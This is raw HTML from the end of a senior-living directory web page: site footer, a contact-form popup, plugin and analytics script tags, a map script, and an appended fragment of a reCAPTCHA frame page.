    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/how-to-plan-for-senior-care-costs-in-2026-before-a-crisis-strikes' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
		
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8686b789 fl-row-default-height fl-row-align-center" data-node="5a96e8686b789">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8686b7d3" data-node="5a96e8686b7d3">
			<div class="fl-col fl-node-5a96e8686b812 fl-col-bg-color" data-node="5a96e8686b812">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a96e8686b855" data-node="5a96e8686b855">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-links">
<p style="text-align: center;"><strong><span style="color: #000000;"><a href="/privacy-statement">Privacy Statement</a> | <a href="/site-map">Site Map</a></span><span style="color: #000000;"> | Copyright © 2024, New LifeStyles Online</span></strong></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><!-- .site-footer -->
<div style="display:none;" class="popup location-popup" data-popup="popup-1" id="popup">
        <div class="popup-inner"> 
        <a href="javascript:void(0);" class="popup-close">&times;</a>
        <div class="large" id="custom-prompt-message">
            <p>Please complete the form to access the content of this listing page.</p>
</div>
            <div class="large" id="form_success_message"><p>Thank you. You now have access to view all digital guides. See our privacy policy to review how data is used.</p></div>            
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_13' ><div id='gf_13' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_13' id='gform_13'  action='/listings/bal-avon-55494-avon-ct#gf_13' data-formid='13' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n' data-tabindex='0'><input id="input_2581bcd571aec2f3f1c41c4964174506" class="gfield_recaptcha_response" type="hidden" name="input_2581bcd571aec2f3f1c41c4964174506" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_13' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_13_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_1'>Name*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_13_1' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_13_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_2'>Email Address*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_13_2' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_13_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_3'>Phone Number</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_13_3' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_13_8" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_8'>How will you use this information:*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_13_8' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How will you use this information:*</option><option value='Personal Use - Other' >Personal Use – looking for a senior community or care for myself, a relative or friend</option><option value='Professional Use - Other' >Professional Use – looking for a job, checking ad, gathering information for my company</option></select></div></li><li id="field_13_4" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_4' id='input_13_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_13_9" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_13_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_13' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=13&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=4693d42eb46be2336d8bfc918510c998' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_13' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_13' id='gform_theme_13' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_13' id='gform_style_settings_13' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_13' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='13' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_13' value='WyJbXSIsImJhM2UyMmQ5NTIxY2U1NWQxMjA5ZTUxNmIzZTQyNDA1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_13' id='gform_target_page_number_13' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_13' id='gform_source_page_number_13' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_13' id='gform_ajax_frame_13' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_13').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_13');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_13').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_13').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_13').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_13').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_13').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_13').val();gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [13, current_page]);window['gf_submitting_13'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_13').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_13').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [13]);window['gf_submitting_13'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_13').text());}else{jQuery('#gform_13').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
 
        </div>
        <input type="hidden"  id="link_to_directory" value="">
        <input type="hidden"  id="dommain_site_url" value="https://www.newlifestyles.com">
        <input type="hidden" name="referrer_url" id="referrer_url" value="">
        </div>   
    <script>
    jQuery(document).ready(function($) {        
		$('#input_13_6').val('https://www.newlifestyles.com');
		$( "<div class='privacy-statement'><a href='https://www.newlifestyles.com/privacy-statement/' target='_blank'>"+
		"Privacy Statement </a></div>" ).insertAfter( "#gform_fields_13" );		
   });
 </script>        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newlifestyles\/*","\/wp-content\/themes\/tegangp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300","ui_508_compliant":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}},{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}}); window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c3985a470baf5e577fd0a57f2b5ad832","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" id="jquery-widgetopts-js-extra">
/* <![CDATA[ */
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=6.8.3" id="jquery-widgetopts-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.9.3" id="jquery-mosaicflow-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/964160c69b8ffead8d01d4837f55cab1-layout-bundle.js?ver=2.9.3-1.5.1.1" id="fl-builder-layout-bundle-964160c69b8ffead8d01d4837f55cab1-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.collapsibleCheckboxTree.js?ver=1.1" id="checkbox_script-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.jqpagination.js?ver=1.1" id="jquery_twbsPagination-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/custom_script.js?ver=1.1" id="custom_script-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/classList.min.js?ver=2.0.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/menu.min.js?ver=2.0.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/a11y.min.js?ver=2.0.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/dropdown.min.js?ver=2.0.2" id="generate-dropdown-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"1b755128cb","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-c3985a470baf5e577fd0a57f2b5ad832" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ed7f102ca8bea7db85e563dd2cdb75bd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ed7f102ca8bea7db85e563dd2cdb75bd"},"ajax":{"ajaxurl":"https:\/\/www.newlifestyles.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"4a5b3fba8a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"47277e66e9"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767721696" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 13) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_13_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c199e06cdf2d858',t:'MTc2OTAyNzkyOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-50d08c0b045e266b"></script>
<script src="/wp-content/themes/newlifestyles/js/jquery.validate.min.js"></script>
<script src="/wp-content/themes/newlifestyles/js/listing.js"></script>
<script>
    function initMap() {
	        var _pos = {lat: 41.8137, lng: -72.8409};
        if (document.getElementById('map') !== null) {
            var map = new google.maps.Map(document.getElementById('map'), {
                zoom: 15,
                center: _pos
            });
            var icon = '/wp-content/themes/newlifestyles/img/empty-featured.png';
            jQuery(this).find('.map-icon').attr('src', icon);
            var marker = new google.maps.Marker({
                position: _pos,
                map: map,
                icon: icon,
                zIndex: 1000
            });
        }
		    }
</script>
<script async defer
        src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBNIr8jeNN6Bo7CawNLcjNWey-a9RJ7J_o&callback=initMap">
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&co=aHR0cHM6Ly93d3cubmV3bGlmZXN0eWxlcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lskhqv5irmji
body_size: 48388
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
